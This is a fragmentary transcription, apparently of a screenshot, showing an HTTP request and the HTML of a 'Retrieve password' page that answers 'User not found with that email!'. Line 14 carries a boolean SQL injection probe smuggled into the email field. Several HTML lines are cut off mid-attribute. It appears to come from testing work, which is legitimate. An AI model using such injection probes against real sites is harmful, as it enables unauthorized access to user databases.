 13
14 email=test%40test.com'+AND+'1'%3d'1
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.ph
95 <input type="text" name="email" pla
96 <button type="submit" class="btn bt
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
User not found with that email!
103 </body>
104 </html>
105